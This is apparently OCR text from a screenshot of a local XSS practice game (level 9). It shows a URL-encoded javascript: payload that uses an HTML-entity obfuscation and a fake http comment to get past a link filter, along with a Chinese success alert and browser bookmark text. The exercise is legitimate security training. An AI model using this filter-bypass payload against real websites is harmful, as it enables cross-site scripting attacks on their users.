 127.0.0.1/xssgame/level9.php?keyword=javascrip%26%23x74%3B%3Aalert%281%29%2F%2Fhttp%3A%2F%2Fxxx.com++%2F%2F利用注...
应用 李哥 网络安全 文献阅读 恶意代码 java niu 信安作品赛 blog 其他书签
127.0.0.1 显示
哎哟 不错哦!
确定 取消
javascrip&#x74;:alert(1)//ht 添加友情链接
友情链接
如果我是DJ,
你还会
爱我吗?
TV
payload的长度:56